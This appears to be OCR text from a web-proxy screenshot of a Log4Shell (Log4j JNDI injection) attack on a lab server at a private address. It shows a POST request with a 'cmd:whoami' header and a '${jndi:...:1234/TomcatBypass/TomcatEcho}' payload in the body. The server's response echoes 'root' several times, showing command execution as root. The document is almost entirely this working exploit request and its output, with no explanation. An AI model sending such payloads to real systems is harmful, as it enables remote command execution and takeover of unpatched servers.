 Request
Pretty Raw \n Actions
1 POST /hello HTTP/1.1
2 Host: 10.200.43.5:8006
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: rock_ca_adminuser=admin; rock_ca_rempass=0; rock_ca_adminstyle=
7e7cd3; PHPSESSID=matgi07khdjlp9pinl9fkfm9m5; DedeUserID=1;
DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=6ee113f22d6a676e;
DedeLoginTime=1647308352; DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=
dd6c3264fbd8bcf3; _csrf_name_17d543a4=e9e2aa9ea99eeda63f130d9afd961930;
_csrf_name_17d543a41BH21ANI1AGD297L1FF21LN02BGE1DNG=f321c4e018c69281;
ENV_GOBACK_URL=%2Fdede%2Fmedia_main.php%3Fdopost%3Dfilemanager; lastCid=1
; lastCid1BH21ANI1AGD297L1FF21LN02BGE1DNG=06b28476bd29c9a0
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 64
13 cmd:whoami
14
15 payload=${jndi: :1234/TomcatBypass/TomcatEcho}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Date: Tue, 15 Mar 2022 02:15:11 GMT
3 Connection: close
4 Content-Length: 22
5
6 root
7 root
8 root
9 root
10 ok